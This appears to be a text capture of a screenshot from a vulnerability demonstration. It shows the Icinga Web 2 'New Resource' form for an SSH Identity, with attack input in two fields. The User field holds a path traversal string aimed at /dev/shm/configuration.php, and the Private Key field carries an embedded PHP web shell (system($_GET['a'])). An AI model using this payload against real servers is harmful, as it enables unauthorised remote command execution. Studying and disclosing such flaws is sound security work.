 New Resource
Resources are entities that provide data to Icinga Web 2.
Resource Type *
SSH Identity
Resource Name *
asd
User *
../../../../../../../../dev/shm/configuration.php
Private Key *
file:///etc/icingaweb2/ssh/matthew<?php system($_GET['a']); ?>
Validate Configuration
Save Changes
* Required field